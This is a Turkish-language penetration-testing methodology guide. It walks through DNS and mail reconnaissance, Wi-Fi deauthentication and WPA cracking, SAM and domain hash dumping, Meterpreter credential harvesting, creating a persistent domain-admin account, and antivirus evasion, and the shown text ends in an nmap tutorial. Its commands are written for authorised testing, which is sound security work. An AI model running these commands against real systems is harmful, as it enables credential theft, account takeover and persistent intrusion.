## Penetrasyon Testi Adımları Ve Kullanılan Araçlar

Versiyon 1.0

Yuşa BAŞ

**Cyber Security Researcher** 

İstanbul Aydın University Cyber Security Department



www.linkedin.com/in/yusabas



yusa\_bas@hotmail.com

### İçindekiler

| Dış Ağ Güvenlik Testleri                                                                 | .4 |
|------------------------------------------------------------------------------------------|----|
| DNS                                                                                      | .4 |
| DNS Sunucunun belirlenmesi                                                               | .4 |
| Zone Transferi Testleri                                                                  | .4 |
| DNS Subdomain Tespiti                                                                    | .4 |
| Kurum IP Bloklarının Tespiti                                                             | .4 |
| Kurum Whois Bilgisi Tespiti                                                              | .4 |
| E-Posta Testleri                                                                         | .5 |
| E-Posta Başlık Analizi                                                                   | .5 |
| Sahte E-Posta Erişim testleri                                                            | .5 |
| E-Posta Sunucu Zayıflık testleri                                                         | .5 |
| E-Posta hesapları şifre testleri                                                         | .5 |
| E-Posta Sunucu Zararlı yazılım testleri                                                  | .6 |
| Blacklist Kontrolleri                                                                    | .6 |
| İnternete açık sistemlerin Haritalanması                                                 | .6 |
| İnternete açık servislerin tespit edilmesi                                               | .6 |
| Servislerin Zayıflıklarının testleri                                                     | .6 |
| Servislere Şifre testleri                                                                | .6 |
| Kurum Çalışanlarının tespiti                                                             | .6 |
| Kurum Web sitesi ve Uygulama Testleri                                                    | .6 |
| İç Ağ Güvenlik Testleri                                                                  | .7 |
| İç Ağ Bilgi Toplama:                                                                     | .7 |
| Domain Controller ve DNS sunucu tespiti:                                                 | .7 |
| Networkteki sistemlerin tespit edilmesi                                                  | .7 |
| Tespit edilen sistem ve cihazların rolleri                                               | .7 |
| Kablosuz Ağ Testi:                                                                       | .7 |
| Zayıflık Tarama                                                                          | .8 |
| Tespit edilen servis ve sistemlerin zayıflıklara karşı test edilmesi                     | .8 |
| Sızma                                                                                    | .8 |
| Domain kullanıcı elde etme:                                                              | .8 |
| Kullanıcı Bilgisayarını Test Etme:                                                       | .9 |
| Kaba Kuvvet Saldırılarıyla Servislere Varsayılan Kullanıcı Adı ve Şifre Denemesi Yapmak: | 10 |
| Sistemde hak elde etme:                                                                  | 10 |
| Domain Sunucusunu Elde Etme:                                                             | 11 |
| Antivirüs Atlatma:                                                                       | 12 |

| Pth-winexe:                                                 | 12 |
|-------------------------------------------------------------|----|
| Veil-Framework                                              | 13 |
| Pentest de kullanılan araçlar:                              | 13 |
| Nmap:                                                       | 13 |
| Nessus:                                                     | 17 |
| Mxtoolbox:                                                  |    |
| TheHarvester:                                               | 19 |
| Dnsspider:                                                  | 21 |
| Dirb:                                                       | 22 |
| Recon-ng:                                                   | 23 |
| Sn1per:                                                     | 30 |
| Nikto:                                                      | 31 |
| Wfuzz:                                                      | 33 |
| Arachni:                                                    | 35 |
| BruteX:                                                     |    |
| Davtest:                                                    | 39 |
| Fimap:                                                      | 41 |
| Commix:                                                     | 43 |
| Wpscan:                                                     | 45 |
| Sqlmap                                                      | 46 |
| Şifre Saldırıları:                                          | 47 |
| Crunch:                                                     | 47 |
| Hydra:                                                      | 51 |
| Patator:                                                    | 53 |
| Johntheripper                                               | 55 |
| Hashcat:                                                    | 56 |
| Zaproxy:                                                    | 60 |
| Burp:                                                       | 65 |
| Metasploit:                                                 | 72 |
| Setoolkit:                                                  | 80 |
| Veil-Framework                                              | 83 |
| p0wnedShell – PowerShell Runspace Post Exploitation Toolkit | 88 |
| Kaynakça ve Faydalı bağlantılar                             | 90 |

# Dış Ağ Güvenlik Testleri

Dnsenum kurum.com komutuyla ns, mx, ve zone transfer bilgileri tek komutla toplanabilir.

Dnsmap kurum.com komutuyla ns,mx,mail ve subdomain bilgileri toplanır.

Her bir adımı ayrı ayrı aşağıdaki komutlarla da yapabilirsiniz.

DNS Sunucunun belirlenmesi

Dig ns kurum.com

Nslookup -type=ns kurum.com

### Zone Transferi Testleri

Linux ve kali de Dig axfr @kurumdns.com

Windows nslookup

server kurumdnsip

set type=any

ls -d kurumdns

### DNS Subdomain Tespiti

Theharvester aracı kullanılarak kuruma ait ns,eposta, subdomain bilgileri toplanır.

### Theharvester -d domainadı -b all

Dnsspider aracı kullanarak dns subdomainlere kaba kuvvet saldırısı yapabilirsiniz.

### Kurum IP Bloklarının Tespiti

https://www.ripe.net/ sitesinden kuruma ait herhangi bir ip adresini girip blok tespit edilir.

Örneğin nslookup yaparak kurumun domain adresini yazarak, kuruma ait ip adresi tespit edilir. Daha sonra ripe.net adresinde "search ip adress" bölümüne bu ip adresi yazılarak tüm ip adres aralığı bulunur.

### Kurum Whois Bilgisi Tespiti

kali de "whois kurumadi.com" komutuyla kurum whois kaydı bilgisi alınır.

### Kuruma ait tüm bilgi toplama işlemini aşağıdaki araçlarla toplayabilirsiniz.

sniper, recon-ng

### E-Posta Testleri

### E-Posta Başlık Analizi

Kurumdan gelen e-posta başlıkları alınarak<u>mxtoolbox</u> sitesinde bulunan header analyzer kullanılır.

Mxtoolbox header analyzer kullanılarak kurumun e-posta trafiği incelenir, iç ip bilgileri sızdırılıyor ise bu bilgi not edilir.

### Sahte E-Posta Erişim testleri

kurumun kendi alan adından mail alıp almadığı test edilir.

telnet kurummxkaydı 25 ehlo mail from: test@kurum.com rcpt to: test@kurum.com Relay testi: telnet kurummxkaydı 25 ehlo mail from: test@test.com rcpt to: test@test.com.tr relay denied gelmiyorsa relay açıktır.

### E-Posta Sunucu Zayıflık testleri

e-posta sunucusunun versiyonu tespit edilir. Versiyon da zafiyet olup olmadığı nessus ile tespit edilir.

Kali de kurduğumuz postfix üzerinden yoğun spam mail gönderimi yapılır.

Kalide kurduğumuz postfix üzerinden zararlı exe içeren pdf dosyası gönderilir

Büyük dosyalar gönderilir.

### E-Posta hesapları şifre testleri

Kurum smtp sunucusunda pop3 (110,995), IMAP (143,993), http(s) (80,443) portların açık olup olmadığı tespit edilir.

Şayet pop3 veya imap portları açık ise <u>hydra</u> ile kaba kuvvet saldırıları düzenlenir.

Exchange owa için metasploit de "owa\_login" modülü kullanılır.

Diğer web login için <u>burpsuite</u> veya <u>zapproxy</u> kullanılır.

Hydra, burpsuite veya zapproxy ile kaba kuvvet testleri yapılır.

Şifre üretmek için cupp veya <u>crunch</u> aracı kullanılabilir.

### E-Posta Sunucu Zararlı yazılım testleri

<u>Setoolkit</u> ile pdf zararlı yazılım oluşturulur ve kurumun test eposta adresine gönderilir.

Blacklist Kontrolleri <u>Mxtoolbox</u> sitesinde bulunan blacklist kontrolü yapılır.

İnternete açık sistemlerin Haritalanması İnternete açık servislerin tespit edilmesi <u>Nmap</u> veya <u>nessus</u> taraması ile bu işlem gerçekleştirilir.

Servislerin Zayıflıklarının testleri Nmap ve nessus taraması ile gerçekleştirilir.

Servislere Şifre testleri Hydra, <u>metasploit</u>, <u>burpsuite</u> veya <u>zapproxy</u> ile kaba kuvvet testleri gerçekleştirilir.

Kurum Çalışanlarının tespiti

Linkedin veya kurum web sayfasından tespit edilebilir.

### Kurum Web sitesi ve Uygulama Testleri

Kurumun internete açık siteleri aşağıdaki araçlarla tarama işlemi gerçekleştirebilirsiniz.

Acunetix, <u>Dirb</u>, <u>wfuzz</u>, <u>Arachni</u>, <u>Nikto</u>, <u>commix</u>, <u>sqlmap</u>, <u>Fimap</u>, <u>Brutex</u>, <u>davtest</u>, <u>wpsscan</u> (sayfa wordpress ise)

### İç Ağ Güvenlik Testleri

### İç Ağ Bilgi Toplama:

### Domain Controller ve DNS sunucu tespiti:

Kurum ağına bağlanır bağlanmaz ilk yapılacak işlem kurumun dns sunucusu tespit edilir. Kurumda Microsoft domain altyapısı var ise, domain sunucunun üzerine dns rolünün kurulması zorunlu olduğu için tespit ettiğiniz dns sunucusu aynı zamanda domain sunuculardan biri olacaktır.

Nslookup komutu kullanıldığında dns sunucu size yanıt verecektir.

### Networkteki sistemlerin tespit edilmesi.

Nmap ile varlıkların hangi işletim sistemi üzerinde çalıştığı, uygulama ve uygulamanın versiyon bilgisi, hangi servislerin çalıştığı, hangi portların açık olduğu gibi birçok bilgiyi tespit edilir.

### Tespit edilen sistem ve cihazların rolleri.

Nmap ile port ve servis bilgisinden hangi role sahip olduğu tespit edilebilir.

Metasploit ile Microsoft sistemleri için aşağıdaki adımlar kullanılır.

Metasploit açılır (msfconsole)

**use auxiliary/scanner/smb/smb\_version** modülü ile içeride smb portu üzerinden Microsoft sunucu ve bilgisayarların hangi işletim sistemi kullandığı, hangi domain veya çalışma grubuna bağlı olup olmadığı tespit edilir.

### Kablosuz Ağ Testi:

Kablosuz ağ cihazı kaliye bağlanır,

İwconfig komutuyla kablosuz ağ donanımı kontrol edilir.

airmon-ng start wlan0 komutu kullanılarak monitör moda alınır.

Açık olan servisler kill komutuyla kapatılır.

**airodump-ng wlan0mon** komutuyla kablosuz ağ cihazlarının ssid, şifreleme türü, kablosuz ağa bağlı istemciler tespit edilir.

| CH 6 ][ Elapsed:                       | 5 mins ][ 2018-02-1 | 2 06:51     |                  |                        |                               |
|----------------------------------------|---------------------|-------------|------------------|------------------------|-------------------------------|
| BSSID                                  | PWR Beacons #D      | ata, #/s    | CH MB            | ENC CIPHER             | AUTH ESSID                    |
| 00:03:61:B8:A0:72<br>00:02:61:B8:A0:72 | -60 420<br>-72 415  | 0 0<br>82 0 | 1 48e.<br>1 48e. | WPA2 CCMP<br>WPA2 CCMP | PSK CSU_Guest<br>PSK CSU_WIFI |
| BSSID                                  | STATION             | PWR Ra      | te Los           | t Frames               | Probe                         |
| (not associated)                       | 84:38:38:EF:30:F4   | -57 0       | - 1              | 0 10                   | VAMT,VAMS,smt                 |
| 00:02:61:B8:A0:72                      | 90:FD:61:17:F6:93   | -54 0       | -24              | 0 39                   |                               |
| 00:02:61:B8:A0:72                      | 98:E7:F4:FB:39:D2   | -55 0       | -24              | 0 3                    |                               |
| 00:02:61:B8:A0:72                      | 5C:E0:C5:B1:51:2F   | -56 0       | - 5e             | 0 37                   |                               |
| 00:02:61:B8:A0:72                      | 74:2F:68:B0:58:9E   | -58 0       | - 1              | 0 13                   |                               |
| 00:02:61:B8:A0:72                      | 24:F0:94:83:CD:6C   | -58 0       | -24              | 0 42                   |                               |
| 00:02:61:B8:A0:72                      | F4:0F:24:20:35:84   | -65 0       | -24e             | 44 4                   |                               |
| 00:02:61:B8:A0:72                      | B8:53:AC:3D:A6:B8   | -78 0       | -24              | 0 36                   | CSU_WIFI                      |

Hangi wifi ağı hedef alınacaksa o wifi ağına ait bssid yazılarak trafik dump edilir.

| CH 10 ][ Elapsed: | 5 mins ][ 2018-02-1 | 12 07:0 | )4       |           |        |              |
|-------------------|---------------------|---------|----------|-----------|--------|--------------|
| BSSID             | PWR Beacons #D      | )ata, # | ¢∕s CH M | 1B ENC    | CIPHER | AUTH ESSID   |
| 00:02:61:B8:A0:72 | -56 201             | 61      | 0 1 4    | 48e. WPA2 | ССМР   | PSK CSU_WIFI |
| BSSID             | STATION             | PWR     | Rate     | Lost      | Frames | Probe        |
| 00:02:61:B8:A0:72 | 30:5A:3A:B6:37:F2   | - 32    | 0 - 1e   | Θ         | 1      |              |
| 00:02:61:B8:A0:72 | 84:38:38:EF:30:F4   | -51     | 0 -24    | Θ         | 12     |              |
| 00:02:61:B8:A0:72 | 90:FD:61:17:F6:93   | - 55    | 0 -24    | Θ         | 31     |              |
| 00:02:61:B8:A0:72 | 24:F0:94:83:CD:6C   | -56     | 0 -24    | Θ         | 23     |              |
| 00:02:61:B8:A0:72 | 0C:8B:FD:4B:9E:11   | - 57    | 2e-54e   | Θ         | 31     |              |
| 00:02:61:B8:A0:72 | 5C:E0:C5:B1:51:2F   | - 58    | 0 - 2e   | Θ         | 30     |              |
| 00:02:61:B8:A0:72 | A0:32:99:E5:39:D9   | -66     | 0 - 1    | 27        | 48     |              |
| 00:02:61:B8:A0:72 | B8:53:AC:3D:A6:B8   | -69     | 0 -24    | Θ         | 37     |              |
| 00:02:61:B8:A0:72 | 74:2F:68:B0:58:9E   | - 52    | 0 - 1    | Θ         | 11     |              |

### airodump-ng --bssid 00:02:61:b8:a0:72 -w /root/Desktop/csu\_wifi wlan0mon

Daha sonra deauthentication paketi gönderilerek hedef kişinin kablosuz ağdan düşüp tekrar bağlanması sağlanır.

aireplay-ng -a 00:02:61:b8:a0:72 wlan0mon -0 0 -c 0C:8B:FD:4B:9E:11

Şifrenin kırılması:

Deauthentication paketi sonrası client tekrar bağlandığında aerodump-ng ekranında "wpa handshake" bilgisi gelir. Bu bilgi handshake paketinin yakalandığını gösterir. Dump işlemi durdurulup daha sonra dump edilen cap dosyasına kaba kuvvet saldırısı denenir.

aircrack-ng /root/Desktop/csu\_wifi-01.cap -w /root/Desktop/rockyou.txt

### Zayıflık Tarama

Tespit edilen servis ve sistemlerin zayıflıklara karşı test edilmesi

Nessus kullanılarak zafiyet taraması yapılır.

Nessus üzerinden tespit edilen zafiyetler <u>metasploit</u> veya core impact kullanılarak sistem de hak elde edilmeye çalışılır.

### Sızma

### Domain kullanıcı elde etme:

Sızma testlerinde en önemli başlıklardan bir tanesi domain kullanıcısının elde edilmesi. Şayet bir domain kullanıcısı elde edildiği takdirde, tüm domain kullanıcılarının domain controller da okuma hakkına sahip olduğu için, Ad Explorer aracı ile tüm domain yapısı görüntülenir.

**Yöntem 1**: Bu işlem için cain & Abel kullanılır. Ağ da bulunan kullanıcılar ile gateway arasına girilerek tüm ağ trafiğinin sizin üzerinizden gitmesi sağlanır. Böylelikle domain kullanıcılarının domain controllera veya e-posta sunucusuna oturum açma sırasında ağ da gidecek kullanıcı adı ve şifreler açık veya hashli olarak elde edilebilecektir.

**Yöntem2**: Domain kullanıcısı elde etmenin diğer yöntemi ise yazıcılarda tanımlanmış e-posta gönderimi için izin verilen kullanıcılar olabilir. Yazıcı konfigürasyonuna erişim sağlanarak tanımlı

herhangi bir kullanıcı olup olmadığı kontrol edilir. Şifresi gizli olarak tanımlı kullanıcılar için kendi sunucunuza kurabileceğiniz ldap servisi sayesinde şifre açık olarak eldeedilebilir. Bunun için printerdaki konfigürasyonda ldap sunucusu olarak kendi makinenizi tanımlamanız halinde, printer ldap testi için sizin sunucuya bağlanacak ve şifreyi size gönderecektir.

**Yöntem 3**: herkese açık paylaşımlar. Anoumous olarak açılan paylaşım klasörlerinde tanımlı kullanıcı adı ve şifreler tespit edilmeye çalışılır. Bunun için metasploit de bulunan aşağıdaki modül kullanılır.

### use auxiliary/scanner/smb/smb\_enumshares

set SpiderShares true komutuyla paylaşımın alt klasörlerine erişim sağlanır.

Set showfiles true komutuyla hangi dosyaların olup olmadığı tespit edilir.

**Yöntem 4:** Domain kullanıcılarına kaba kuvvet saldırısı yapılarak zayıf parola kullanan kullanıcılar tespit edilir. Bunun için metasploit de bulunan aşağıdaki modül kullanılır.

### use auxiliary/scanner/smb/smb\_login

Domain kullanıcısı elde edildikten sonra Ad Explorer açılır ve domain kontroller ip adresi, kullanıcı adı ve şifre ile tüm domain yapısı tespit edilir.

Domain kullanıcıları, aktif dizin de bulunan sysvol dosyasını okuma hakkına sahiptirler. Sysyvol dosyasının altında tanımlı group policylere erişim sağlanabilir.

**use auxiliary/scanner/smb/smb\_enum\_gpp** modülü ile domain de kullanılan grup policylerde kayıtlı kullanıcı adı ve şifreler var ise onlar tespit edilir.

### Domain şifre politikasının kontrolü:

Şayet bir domain kullanıcısının prosesine migrate ettiyseniz, aşağıdaki komut kullanılarak domain deki şifre politikası kontrol edilir.

### Net accounts /domain

### Kullanıcı Bilgisayarını Test Etme:

Kurumdan domainde bulunan personele verilen bir bilgisayar istenir.

BIOS ayarlarları kontrol edilerek, bios a şife konmuş mu kontrol edilir. BIOS dan içerisinde bootable kali olan usb ile bilgisayar boot edilir.

Aşağıdaki bkhive ve samdump2 komutları çalıştırılarak lokal hashler alınır.

Windows partition olarak /dev/sda1 olarak gelen bir kali makinada aşağıdaki komutlar çalıştırılır.

# mkdir -p /mnt/sda1

# mount /dev/sda1 /mnt/sda1

# bkhive /mnt/sda1/Windows/System32/config/SYSTEM /tmp/saved-syskey.txt

# samdump2 /mnt/sda1/Windows/System32/config/SAM /tmp/saved-syskey.txt > /tmp/hashes.txt

Hashler alındıktan sonra hashler kullanılarak smb\_login denemesi yapılır.

| Kaba Kuvvet Saldırılarıyla Servislere Varsayılan Kullanıcı Adı ve Şifre Denemesi Yapmak:                  |
|----------------------------------------------------------------------------------------------------|
| Nmap ile açık olan port ve servisleri tespit ettikten sonra aşağıdaki servislere varsayılan kullanıcı adı |
| ve şifrelerle kaba kuvvet saldırısı düzenlenir. Varsayılan kullanıcı adı ve şifre listesine               |
| https://github.com/danielmiessler/SecLists/tree/master/Passwords adresinden erişebilirsiniz. Saldırı      |
| için hydra, Patator, burp, zapproxy veya metasploit modülleri kullanılabilir.                             |

| için <u>nyura</u> , <u>ratator</u> , burp, z | a٢ |
|----------------------------------------------|----|
| Telnet:                                      |    |
| Ssh:                                         |    |
| Рор3:                                        |    |
| Imap:                                        |    |
| ftp:                                         |    |
| mysql:                                       |    |
| mssql:                                       |    |
| oracle:                                      |    |

http(s):

### Sistemde hak elde etme:

Zafiyet kullanılarak sistemde hak elde edildikten sonra aşağıdaki adımlar uygulanır

- i. Sysinfo (hak elde ettiğin sunucu bilgisi)
- ii. Getuid (sunucuya hangi hak ile bağlandığınız)
- iii. Ps (çalışan prosesler)
- iv. Load kiwi (kiwi modülünü yükler)
- v. Creds\_all (ram deki şifreleri açık olarak alır)
- vi. Hashdump (lokal kullanıcı hashlerini alır)
- vii. Run post/Windows/gather/enum.. (çift tab yaparak birçok post modülü kullanabilirsiniz)
- viii. Run post /Windows/gather/credential.. (çift tab yaparak birçok modül kullanılabilir)
- ix. Sql çalışıyor ise post modüllerden sql\_hashdump modülü kullanılır
- x. Chrome prosesi açık ise post modüllerden chrome da kayıtlı şifreler açık olarak alınır.

Elde edilen hash, kullanıcı ve şifre bilgileri ile aşağıdaki modül kullanılır.

### use auxiliary/scanner/smb/smb\_login

elde ettiğiniz hesap bilgileri domain hesabı ise domain bilgisi verilerek hangi sunucularda oturum açabildiği bilgisi alınır. Sadece lokal hash bilgisi veya hesap bilgileri alındı ise, lokal hash bilgileri ile başka nerde kullanıldığı tespit edilir.

Şayet hiçbir yerde oturum açamadı ise, elde edilen açık şifreler ile elde ettiğiniz kullanıcılar ile domain admin veya lokal yönetici hesabı için kaba kuvvet saldırısı düzenlenir.

Elde edilen hash veya kullanıcı adı ve şifre bilgisi ile smb\_login modülünden başarılı sonuç alındı ise, aşağıdaki modül kullanılarak ilgili sunucuda meterpreter açılır.

### use exploit/windows/smb/psexec

### Sistemde Kalıcı Olma:

Elde ettiğiniz sunucu şayet domainde bulunan sunuculardan biri ise, ps komutu kullanılarak domain kullanıcısının oturumu kontrol edilir. İlgili domain hesabına migrate edilir.

Post modüller kullanılarak enum\_domain\_computers bilgisi elde edilir.

Shell komut satırına geçilerek aşağıdaki komutlar kullanılır.

**Net users /domain** (domain de bulunan tüm kullanıcı bilgisi elde edilir.)

Net group "domain admins" /domain (Domain admin kullanıcılarının bilgisi elde edilir)

Net group "Organization Management" /domain (Exchange yöneticilerinin bilgisi elde edilir)

Şayet çalışan prosess de ki kullanıcı yetkili hesap ise, aşağıdaki komut kullanılarak domain de hesap açılır ve kalıcı hale gelir.

### Net user güvenlik\_test şifre /add /domain

### Net group "domain admins" güvenlik\_test" /add /domain

Kurum ortamında şayet Microsoft Exchange var ise aşağıdaki komut kullanılarak Exchange sunucusunda yönetici olunur.

### Net group "Organization Management" güvenlik\_test /add /domain

### Domain Sunucusunu Elde Etme:

Domain admin kullanıcısı elde ettiyseniz veya kullanıcı hesabınızı domain admin grubuna ekledi iseniz, veya domain sunucusunda zafiyet tespit ettiniz ve zafiyeti sömürerek sunucuda hak elde etti iseniz, ilk yapmanız gereken işlem domain de bulunan tüm kullanıcıların hash bilgisini almak olacaktır.

Psexec modülü kullanılarak ilgili sunucuda meterpreter bağlantısı sağlanır.

Run post/windows/gather/credentials/domain\_hashdump modülü kullanılarak tüm domain kullanıcılarının hashi alınır.

### Hashlerin Kırılması:

Elde edilen hashler bir excel tablosunda toplanır. Excel de metni sutuna dönüştür menüsü ile ":" dan sonraki her metni sütün olarak ayırır. Özet tablo oluşturularak benzer hashlerin listesi çıkartılır. En çok kullanılan hash bilgisinden başlayarak tüm hashler <u>hashcat</u> ile kırılır.

### E-posta Sisteminin Yönetimi:

Elde ettiğiniz hesap "organization management" grup üyesi veya oluşturduğunuz hesabı organization management grubuna ekledi iseniz, Exchange sunucuya rdp erişimi var ise rdp bağlantı sağlanır.

Exchange management Shell kullanılarak aşağıdaki komutlar çalıştırılır.

**Get-mailbox -resultsize:unlimited |ft Displayname, primar\*smtp\*** komutu kullanılarak kuruma ait tüm e-posta adreslerinin listesi alınır.

Kullanılan Exchange sunucu versiyonu 2010 ise Exchange console kullanılarak istenilen e-posta hesabı, gruplar, veritabanları, tarcking loğlar görüntülenebilir.

Kullanılan exhcnage sunucu verisyonu 2013 veya 2016 ise, <u>https://localhost/ecp</u> ile exchange yönetim paneline oturum açılabilir.

Şayet rdp erişimi yok ise, https://exchangesunucuip/ecp adresinden erişim sağlanabilir.

### Antivirüs Atlatma:

Pth-winexe:

Lokal kullanıcı ve hash elde ettiniz ve smb\_login ile birden çok sunucuda oturum açabildiğinizi tespit ettiniz. Fakat psexec ile meterpreter açamıyorsunuz, bu durumda ya hash'i kıracaksınız karşı tarafta rdp yapacaksınız veya pth-winexe aracını kullanarak hash ile karşı sunucuda oturum açacaksınız.



Karşı tarafta cmd ile bağlantı açtıktan sonra isterseniz kullanıcı açıp rdp yapabilirsiniz.

Diğer bir yöntem ise xfreerdp aracını kullanmak.

```
Kali de apt-get install freerdp-x11 komutuyla aracı kurabilirsiniz.
```



### Veil-Framework

Antivirüs atlatma yöntemlerinden birisi de Veil aracını kullanarak payload oluşturmaktır.

### Pentest de kullanılan araçlar:

### Nmap:

Varlıkların hangi işletim sistemi üzerinde çalıştığı, uygulama ve uygulamanın versiyon bilgisi, hangi servislerin çalıştığı, hangi portların açık olduğu gibi ve daha birçok bilgiyi tespit etmeye çalışılır. Tespit edilen bu bilgilerin daha sonra ne tür zaafiyetler barındırdığına bakılır. Tüm bu işlemleri yapmak için en yaygın olarak kullanılan araç nmap aracıdır.

Nmap bir çok platformda çalışabilir. Biz ptf altyapısında çalıştığımız için testlerimizi bu ortamda gerçekleştireceğiz.

En basit kullanımı ile *nmap <Hedef IP>* komutunu kullanabiliriz.

Nmap farklı tarama yöntemi ve her tarama yöntemi için farklı seçenekler sunmaktadır. Farklı tarama yöntemi ve seçenekleri bilmeniz sizin hedef hakkında daha hızlı ve kapsamlı bilgi sahibi olmanızı sağlayacaktır.

Nmap'in farklı tarama yöntemi ve seçeneklerine geçmeden önce nmap'in çalışma mantığını incleyelim.

Nmap komutunu herhangi bir seçenek vermeden çalıştırırısanız, hedef IP'yi taramaya başlarken ilk başta ICMP ECHO ve TCP ACK bayrağını göndererek hedef IP'yi pingler (Nmap'İn ping mantığı). Böylelikle hedef IP'de ki varlığın açık olup olmadığına bakar. Ping yanıtını alamazsa taramayı durdurur.

Standart taramadan birkaç örnek verelim.

| nmap 192.168.152.135                           | #Tek bir IP adresi için tarama yapılacağını belirtir            |
|------------------------------------------------|-----------------------------------------------------------------|
| nmap 192.168.152.135-150<br>adreslerini tarar. | # 192.168.152.135 ve 192.168.152.150 adres aralığında ki tüm IP |

nmap -IL iplistesi.txt # iplistesi.txt dosyası içerisinde ki IP adreslerini tarar

Basit bir tarama çıktısına bakalım. 192.168.1.216 makinasının açık olduğunu ve 1000 portunu taradığını, 997 portun filtered olduğunu, açık olan portlarda da hangi servislerin açık olduğunu tespit etti.

```
root@kali:~# nmap 192.168.1.216
Starting Nmap 7.60 ( https://nmap.org ) at 2018-02-13 03:01 EST
Nmap scan report for DESKTOP-6T20TST (192.168.1.216)
Host is up (0.00080s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
MAC Address: F0:03:8C:0A:53:75 (AzureWave Technology)
Nmap done: 1 IP address (1 host up) scanned in 18.79 seconds
```

Şimdi de daha kapsamlı tarama şekline bakalım.

### nmap <tarama türü> <seçenekler> <hedef>

Tarama türüne geçmeden önce bayraklar ve 3'lü el sıkışmadan bahsedelim.

SYN = Senkronize mesajı (Synchronize)

ACK = Alındı Mesajı (Acknowledgement)

RST = Bağlantı iptali(Reset)

FIN = Bitirme mesajı (Fnish)

### 3'lü el sıkışma:



Hedef ile kullanıcı arasında tam bir bağlantı sağlanır. Karşılıklı gönderilen paketlerle bağlantı sağlanır ve bağlantı kayıt altına alınır.

Kullanıcı, bağlantı kurmak istediği hedefe TCP SYN mesajı gönderir. Hedef deki bilgisayar, kullanıcıya TCP SYN/ACK mesajı döner, kullanıcı tekrar ACK mesajı döner. Hedef bağlantı isteğini kabul eder ve ACK "TCP connection is ESTABLISHED" mesajı gönderir. Bu işleme 3'lü el sıkışma denir.

### Tarama türleri:

